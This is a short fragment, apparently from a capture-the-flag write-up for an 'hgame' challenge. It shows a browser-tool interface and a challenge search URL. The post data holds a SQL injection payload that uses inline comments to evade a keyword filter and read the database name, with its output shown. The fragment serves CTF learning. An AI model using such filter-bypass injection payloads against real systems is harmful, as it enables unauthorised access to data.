 Load URL
http://week-2.hgame.lwsec.cn:30062/search
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search_id=-1/*1*/Union/*1*/Select/*1*/1,Database(),3
se4rch 3